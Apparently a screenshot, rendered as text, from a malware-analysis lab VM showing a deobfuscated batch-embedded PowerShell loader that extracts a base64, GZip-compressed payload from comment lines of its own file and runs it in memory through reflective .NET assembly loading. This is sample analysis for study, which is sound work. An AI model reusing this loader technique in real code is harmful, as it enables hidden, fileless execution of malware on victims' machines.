 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*C:\Users\PMAT\Desktop\deobf_embed_powershell2.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat deobf2.bat new 4 deobf_embed_powershell.bat deobf_embed_powershell2.bat comments_main_file.txt
13 $return_var;
14 }
15
16 function ymylt($param_var) {
17 $kjqig = New - Object System.IO.MemoryStream(, $param_var);
18 $ztyck = New - Object System.IO.MemoryStream;
19 $lsnrh = New - Object System.IO.Compression.GZipStream($kjqig, [IO.Compression.CompressionMode]::Decompress);
20 $lsnrh.CopyTo($ztyck);
21 $lsnrh.Dispose();
22 $kjqig.Dispose();
23 $ztyck.Dispose();
24 $ztyck.ToArray();
25 }
26
27 function wqls($param_var, $param2_var) {
28 $wtwvg = [System.Reflection.Assembly]::Load([byte[]]$param_var);
29 $omfej = $wtwvg.EntryPoint;
30 $omfej.Invoke($null, $param2_var);
31 }
32
33 $host.UI.RawUI.WindowTitle = $tugfk;
34 $zexoy = [System.IO.File]::ReadAllText($tugfk).Split([Environment]::NewLine);
35 foreach ($ozjwp in $zexoy) {
36 if ($ozjwp.StartsWith(':: ')) {
37 $dsfke = $ozjwp.Substring(3);
38 break;
39 }
40
41 }
42
43 $wogh = [string[]]$dsfke.Split('\');
44 $ouvvm=ymylt (gimb ([Convert]::FromBase64String($wogh[0])));
45 $oiil=ymylt (gimb ([Convert]::FromBase64String($wogh[1])));
46 wqls $ouvvm $null;
47 wqls $oiil (,[string[]] ('% * '));
Batch file length : 1,747 lines : 47 Ln : 47 Col : 35 Pos : 1,748 Windows (CR LF) UTF-8 INS
ENG 2:40 AM
IN 10/21/2025
Right Ctrl